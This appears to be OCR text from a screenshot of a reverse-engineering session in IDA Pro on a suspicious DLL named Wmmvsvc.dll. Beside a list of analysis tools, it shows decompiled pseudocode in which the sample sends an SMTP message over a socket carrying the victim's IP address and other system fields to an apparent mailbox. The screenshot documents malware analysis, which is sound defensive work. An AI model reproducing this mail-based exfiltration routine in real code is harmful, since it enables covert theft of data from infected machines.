 Recycle Bin
KB25879.dat
Regshot
Google Chrome
mssscardpr...
winapioverri...
Google Chrome
scardprv.dll
IDA_Pro_v6....
SysTracer
Wmmvsvc.dll
winapioverri...
Process Hacker 2
Wmmvsvc.id0
aptsamples
Immunity Debugger
Wmmvsvc.id1
Before.hivu
Wmmvsvc....
Sandboxed Web Browser
Wmmvsvc.til
IDA - C:\Users\Kulik\Desktop\Wmmvsvc.dll
File Edit Jump Search View Debugger Options Windows Help
Local Win32 debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
ID... ID... Ps... Ps... Ps... St... Ps... Ps... Ps... St... Ps...
Function name
sub_10001000
sub_10001320
sub_10001420
sub_10001460
sub_100014A0
sub_100017A0
sub_100017F0
sub_10001810
sub_10001820
sub_10001860
sub_10001D40
sub_10001E60
ServiceMain
DllMain(x,x,x)
sub_10002050
sub_10002060
TopLevelExceptionFilter
sub_10002160
sub_100022C0
sub_100022E0
sub_10002350
sub_10002460
sub_100024D0
sub_10002530
sub_1000289F
sub_100028C0
Line 13 of 96
76 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 )
77 {
78 sprintf(&Dest, aToJoanaSS, aMisswang8107_g, asc_100084CC);
79 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 )
80 {
81 sprintf(
82 &v11,
83 aD_D_D_D,
84 *(_BYTE *)Memory,
85 *((_BYTE *)Memory + 1),
86 *((_BYTE *)Memory + 2),
87 *((_BYTE *)Memory + 3));
88 sprintf(
89 &Dest,
90 aSubjectSSSSS02,
91 &v11,
92 (char *)Memory + 106,
93 (char *)Memory + 156,
94 (char *)Memory + 6,
95 (char *)Memory + 56,
96 *((_BYTE *)Memory + 5),
97 *((_BYTE *)Memory + 4),
98 asc_100084CC,
99 asc_100084CC);
100 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 )
101 {
102 sprintf(&Dest, aS_S, asc_100084CC, asc_100084CC);
103 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
104 {
105 sprintf(&Dest, aQuitS, asc_100084CC);
106 if ( send(v3, &Dest, strlen(&Dest), 0) > 0 && recv(v3, &buf, 1000, 0) > 0 )
107 v6 = 1;
108 }
109 }
110 }
111 }
112 }
113 }
00001C45 sub_10001860:92
Output window
100070D8: using guessed type int __cdecl beginthreadex(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD);
Python
AU: idle Down Disk: 19GB
Windows 7
Build 7601
This copy of Windows is not genuine
2:32 AM
8/18/2019